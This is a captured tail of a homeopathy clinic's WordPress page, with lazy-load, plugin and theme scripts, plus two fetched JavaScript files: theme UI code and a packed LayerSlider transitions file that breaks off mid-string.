!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769800774" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769800774" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769800774" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769800774" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769800774" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769800774" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769800774" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_57442008-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57442008'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-57442008","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_57442008-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/%E0%A5%B2%E0%A4%B2%E0%A5%8B%E0%A4%AA%E0%A5%85%E0%A4%A5%E0%A5%80-%E0%A4%86%E0%A4%A3%E0%A4%BF-%E0%A4%B9%E0%A5%8B%E0%A4%AE%E0%A4%BF%E0%A4%93%E0%A4%AA%E0%A5%85%E0%A4%A5%E0%A5%80-%E0%A4%AE%E0%A4%A7/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="57442008" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"02fc2b3f54","url":"https:\/\/www.homeocareclinic.in\/category\/%E0%A5%B2%E0%A4%B2%E0%A5%8B%E0%A4%AA%E0%A5%85%E0%A4%A5%E0%A5%80-%E0%A4%86%E0%A4%A3%E0%A4%BF-%E0%A4%B9%E0%A5%8B%E0%A4%AE%E0%A4%BF%E0%A4%93%E0%A4%AA%E0%A5%85%E0%A4%A5%E0%A5%80-%E0%A4%AE%E0%A4%A7","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769800774 -->

--- FILE ---
content_type: application/x-javascript; charset=utf8mb4
request_url: https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323
body_size: 1132
content:
(function($){"use strict";jQuery(document).on("ready",function(){jQuery(window).on("scroll",function(){if(jQuery(this).scrollTop()>100){jQuery(".scrollup").addClass("active")}else{jQuery(".scrollup").removeClass("active")}});jQuery(".scrollup").on("click",function(){jQuery("html, body").animate({scrollTop:0},600);return!1});jQuery(".floating-searchbar i").on("click",function(){jQuery("body").toggleClass("floating-searchbar-active")});jQuery(".flyout-searchbar-toggle i").on("click",function(){jQuery("body").toggleClass("flyout-searchbar-active")});jQuery(".flyout-search-close").on("click",function(){jQuery("body").removeClass("flyout-searchbar-active")});jQuery(".top-bar-toggle, .header-full-width-menu").on("click",function(){jQuery("body").toggleClass("top-bar-menu-open")});jQuery(".nav-icon").on("click",function(){jQuery("body").toggleClass("full-open")});jQuery(".wraper_fullwidth_menu .full-inner nav ul li.menu-item-has-children").each(function(){jQuery(this).children("a").on("click",function(DisableClick){DisableClick.preventDefault();jQuery(this).parent().children("ul").slideToggle(500)})});jQuery(".search-form, .woocommerce-product-search").each(function(){jQuery(this).find("input[type=submit]").replaceWith("<button type='submit'><i class='fa fa-search'></i></button>")});jQuery(".comments-area .comment-form > p input[type='submit']").each(function(){jQuery(this).replaceWith("<button type='submit'><span>Post Comment</span></button>")});jQuery(".comments-area .comment-form > p input[type='reset']").each(function(){jQuery(this).replaceWith("<button type='reset'><span>Reset Comment</span></button>")});jQuery("[data-toggle='tooltip']").tooltip();jQuery(".responsive-nav").each(function(){jQuery(this).sidr({side:'right',speed:600,displace:!1,renaming:!1,source:'.mobile-menu',name:'mobile-menu',onOpen:function(){jQuery("body").addClass("mobile-menu-open")},onClose:function(){jQuery("body").removeClass("mobile-menu-open")},});jQuery(".mobile-menu-close").on("click",function(){jQuery.sidr('close','mobile-menu')})});jQuery(".header-hamburger").each(function(){jQuery(this).sidr({side:'right',speed:600,displace:!1,renaming:!1,source:'.hamburger-menu-holder',name:'hamburger-menu',onOpen:function(){jQuery("body").addClass("hamburger-menu-open")},onClose:function(){jQuery("body").removeClass("hamburger-menu-open")},});jQuery(".hamburger-menu-close").on("click",function(){jQuery.sidr('close','hamburger-menu')})});jQuery(".sidr .menu-item-has-children").each(function(){jQuery(this).children("ul, .rt-mega-menu").css({"display":"none",});jQuery(this).append("<span class='radiantthemes-open-submenu'></span>");jQuery(this).find(".radiantthemes-open-submenu").on("click",function(){jQuery(this).parent(".menu-item-has-children").toggleClass("radiantthemes-menu-open");jQuery(this).parent(".menu-item-has-children").children("ul, .rt-mega-menu").slideToggle(700)})});jQuery("body[data-page-transition='1'] a:not(.fancybox):not(.video-link)").each(function(){jQuery(this).on("click",function(event){let PageLink=jQuery(this).attr("href");if("#"==PageLink){}else if(PageLink.startsWith("#")){}else{event.preventDefault();jQuery("body").addClass("page-transition-active");setTimeout(function(){window.location.href=PageLink},700)}})});jQuery(".shop_single .quantity input[type=number]").each(function(){jQuery(this).addClass("form-control");jQuery(this).parent().addClass("input-group");jQuery(this).before("<div class='input-group-addon quantity-decrease'>-</div>");jQuery(this).after("<div class='input-group-addon quantity-increase'>+</div>");jQuery(this).parent().find(".quantity-decrease").on("click",function(){if(jQuery(this).parent().find("input[type=number]").val()==jQuery(this).parent().find("input[type=number]").attr("min")){alert("Sorry! You're already on lowest value.")}else{jQuery(this).parent().find("input[type=number]").val(+jQuery(this).parent().find("input[type=number]").val()-1)}});jQuery(this).parent().find(".quantity-increase").on("click",function(){jQuery(this).parent().find("input[type=number]").val(+jQuery(this).parent().find("input[type=number]").val()+1)})});jQuery(".matchHeight").matchHeight();var wow=new WOW({boxClass:'wow',animateClass:'animated',mobile:!0,live:!0,scrollContainer:null,});wow.init();if(jQuery(window).width()>767){jQuery(".infinity-scroll").niceScroll({cursorcolor:jQuery("body").data("nicescroll-cursorcolor"),cursorwidth:jQuery("body").data("nicescroll-cursorwidth"),cursorborder:"none",cursorborderradius:"0",})}
jQuery(".i-am-sticky").sticky();jQuery("img").attr("data-no-retina","");jQuery(".radiantthemes-retina img").removeAttr("data-no-retina")});jQuery(window).on("load",function(){setTimeout(function(){jQuery(".preloader").addClass("loaded")},jQuery(".preloader").data("preloader-timeout"));setTimeout(function(){jQuery(".page-transition-layer").removeClass("i-am-active")},700);setTimeout(function(){jQuery(".matchHeight").matchHeight()},2000)})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=utf8mb4
request_url: https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323
body_size: 2758
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('20 21={22:[{i:"Z M C",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"1f",b:G,h:"s"}},{i:"Z M s",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"1f",b:G,h:"C"}},{i:"Z M L",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"1f",b:G,h:"H"}},{i:"Z M H",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"1f",b:G,h:"L"}},{i:"23",d:1,g:1,f:{e:0,j:"o"},c:{n:"14",a:"1f",b:G,h:"s"}},{i:"Y P o",d:[2,4],g:[4,7],f:{e:1j,j:"o"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P E",d:[2,4],g:[4,7],f:{e:1j,j:"E"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P 1h-o",d:[2,4],g:[4,7],f:{e:1j,j:"1h-o"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P 1h-E",d:[2,4],g:[4,7],f:{e:1j,j:"1h-E"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P (k)",d:[2,4],g:[4,7],f:{e:1j,j:"k"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"1x 1y M C",d:1,g:1t,f:{e:25,j:"E"},c:{n:"14",a:"24",b:V,h:"s"}},{i:"1x 1y M s",d:1,g:1t,f:{e:25,j:"o"},c:{n:"14",a:"u",b:V,h:"s"}},{i:"1x 1y M L",d:1t,g:1,f:{e:25,j:"1h-E"},c:{n:"14",a:"u",b:V,h:"s"}},{i:"1x 1y M H",d:1t,g:1,f:{e:25,j:"1h-o"},c:{n:"14",a:"u",b:V,h:"s"}},{i:"1x X M C",d:1,g:25,f:{e:1j,j:"E"},c:{n:"U",a:"u",b:1a,h:"s"}},{i:"1x X M s",d:1,g:25,f:{e:1j,j:"o"},c:{n:"U",a:"u",b:1a,h:"C"}},{i:"1x 26 M L",d:25,g:1,f:{e:1j,j:"1h-E"},c:{n:"U",a:"u",b:1a,h:"H"}},{i:"1x X M H",d:25,g:1,f:{e:1j,j:"1h-o"},c:{n:"U",a:"u",b:1a,h:"L"}},{i:"Z P m C (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"U",a:"y",b:1k,h:"C"}},{i:"Z P m s (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"U",a:"y",b:1k,h:"s"}},{i:"Z P m L (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"U",a:"y",b:1k,h:"L"}},{i:"Z P m H (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"U",a:"y",b:1k,h:"H"}},{i:"Z k P m k 1O",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"U",a:"y",b:1k,h:"k"}},{i:"Z d m C (o)",d:[7,11],g:1,f:{e:1c,j:"o"},c:{n:"U",a:"u",b:p,h:"C"}},{i:"Z d m C (E)",d:[7,11],g:1,f:{e:1c,j:"E"},c:{n:"U",a:"u",b:p,h:"C"}},{i:"Z d m C (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"U",a:"u",b:p,h:"C"}},{i:"Z d m s (o)",d:[7,11],g:1,f:{e:1c,j:"o"},c:{n:"U",a:"u",b:p,h:"s"}},{i:"Z d m s (E)",d:[7,11],g:1,f:{e:1c,j:"E"},c:{n:"U",a:"u",b:p,h:"s"}},{i:"Z d m s (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"U",a:"u",b:p,h:"s"}},{i:"Z d M H m L (o)",d:[7,11],g:1,f:{e:1c,j:"o"},c:{n:"U",a:"u",b:p,h:"L"}},{i:"Z d M H m L (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"U",a:"u",b:p,h:"L"}},{i:"Z d M L m H (E)",d:[7,11],g:1,f:{e:1c,j:"E"},c:{n:"U",a:"u",b:p,h:"H"}},{i:"Z d M L m H (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"U",a:"u",b:p,h:"H"}},{i:"Z N m L (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"U",a:"u",b:p,h:"L"}},{i:"Z N m L (E)",d:1,g:[12,16],f:{e:q,j:"E"},c:{n:"U",a:"u",b:p,h:"L"}},{i:"Z N m L (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"U",a:"u",b:p,h:"L"}},{i:"Z N m H (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"U",a:"u",b:p,h:"H"}},{i:"Z N m H (E)",d:1,g:[12,16],f:{e:q,j:"E"},c:{n:"U",a:"u",b:p,h:"H"}},{i:"Z N m H (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"U",a:"u",b:p,h:"H"}},{i:"Z N M s m C (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"U",a:"u",b:p,h:"C"}},{i:"Z N M s m C (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"U",a:"u",b:p,h:"C"}},{i:"Z N M C m s (E)",d:1,g:[12,16],f:{e:q,j:"E"},c:{n:"U",a:"u",b:p,h:"s"}},{i:"Z N M C m s (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"U",a:"u",b:p,h:"s"}},{i:"Y t X P m C (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1k,h:"C"}},{i:"Y t X P m s (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1k,h:"s"}},{i:"Y t X P m L (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1k,h:"L"}},{i:"Y t X P m H (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1k,h:"H"}},{i:"Y t X k P m k 1O",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1k,h:"k"}},{i:"Y t X P M H-s (o)",d:[2,4],g:[4,7],f:{e:1b,j:"o"},c:{n:"Q",a:"y",b:1k,h:"27"}},{i:"Y t X P M L-C (E)",d:[2,4],g:[4,7],f:{e:1b,j:"E"},c:{n:"Q",a:"y",b:1k,h:"28"}},{i:"Y t X P M H-C (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1k,h:"1P"}},{i:"Y t X P M L-s (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1k,h:"29"}},{i:"Y t X d m C (o)",d:[7,11],g:1,f:{e:1c,j:"o"},c:{n:"Q",a:"u",b:p,h:"C"}},{i:"Y t X d m C (E)",d:[7,11],g:1,f:{e:1c,j:"E"},c:{n:"Q",a:"u",b:p,h:"C"}},{i:"Y t X d m C (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"Q",a:"u",b:p,h:"C"}},{i:"Y t X d m s (o)",d:[7,11],g:1,f:{e:1c,j:"o"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X d m s (E)",d:[7,11],g:1,f:{e:1c,j:"E"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X d m s (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X d M H m L (o)",d:[7,11],g:1,f:{e:1c,j:"o"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X d M H m L (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X d M L m H (E)",d:[7,11],g:1,f:{e:1c,j:"E"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X d M L m H (k)",d:[7,11],g:1,f:{e:1c,j:"k"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N m L (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X N m L (E)",d:1,g:[12,16],f:{e:q,j:"E"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X N m L (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X N m H (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N m H (E)",d:1,g:[12,16],f:{e:q,j:"E"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N m H (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N M s m C (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"Q",a:"u",b:p,h:"C"}},{i:"Y t X N M s m C (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"C"}},{i:"Y t X N M C m s (E)",d:1,g:[12,16],f:{e:q,j:"E"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X N M C m s (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"1v",d:1,g:1,f:{e:0,j:"o"},c:{n:"Q",a:"1f",b:V,h:"s",1g:.5}},{i:"1v d",d:4,g:1,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:V,h:"s",1g:.5}},{i:"1v g",d:1,g:4,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:V,h:"s",1g:.5}},{i:"1v P z",d:3,g:4,f:{e:1t,j:"o"},c:{n:"Q",a:"1f",b:V,h:"s",1g:.5,x:v}},{i:"1v P D",d:3,g:4,f:{e:1t,j:"o"},c:{n:"Q",a:"1f",b:V,h:"H",1g:.5,w:-v}},{i:"1v-1H P z",d:3,g:4,f:{e:15,j:"o"},c:{n:"Q",a:"1f",b:V,h:"s",1g:.5,x:v}},{i:"1v-1H P D",d:3,g:4,f:{e:15,j:"o"},c:{n:"Q",a:"1f",b:V,h:"H",1g:.5,w:-v}},{i:"1v 1H d",d:4,g:1,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:V,h:"C",1g:.5}},{i:"1v 1H g",d:1,g:4,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:V,h:"s",1g:.5}},{i:"1d f M s",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"y",b:V,h:"C",x:v}},{i:"1d f M C",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"y",b:V,h:"s",x:-v}},{i:"1d f M H",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"y",b:V,h:"L",w:-v}},{i:"1d f M L",d:1,g:1,f:{e:0,j:"o"},c:{n:"U",a:"y",b:V,h:"H",w:v}},{i:"1d P M s",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"14",a:"y",b:V,h:"s",x:v}},{i:"1d P M C",d:[3,4],g:[3,4],f:{e:19,j:"E"},c:{n:"14",a:"y",b:V,h:"s",x:-v}},{i:"1d P M H",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"14",a:"y",b:V,h:"s",w:-v}},{i:"1d P M L",d:[3,4],g:[3,4],f:{e:19,j:"E"},c:{n:"14",a:"y",b:V,h:"s",w:v}},{i:"1d d M H",d:[6,12],g:1,f:{e:19,j:"o"},c:{n:"14",a:"y",b:V,h:"s",w:v}},{i:"1d d M L",d:[6,12],g:1,f:{e:19,j:"E"},c:{n:"14",a:"y",b:V,h:"s",w:-v}},{i:"1d g M s",d:1,g:[6,12],f:{e:19,j:"o"},c:{n:"14",a:"y",b:V,h:"s",x:-v}},{i:"1d g M C",d:1,g:[6,12],f:{e:19,j:"E"},c:{n:"14",a:"y",b:V,h:"s",x:v}},{i:"1w d M s",d:[3,10],g:1,f:{e:19,j:"o"},c:{n:"14",a:"y",b:V,h:"s",x:v}},{i:"1w d M C",d:[3,10],g:1,f:{e:19,j:"E"},c:{n:"14",a:"y",b:V,h:"s",x:-v}},{i:"1w g M H",d:1,g:[3,10],f:{e:19,j:"o"},c:{n:"14",a:"y",b:V,h:"s",w:-v}},{i:"1w g M L",d:1,g:[3,10],f:{e:19,j:"E"},c:{n:"14",a:"y",b:V,h:"s",w:v}},{i:"1w t 1q f M 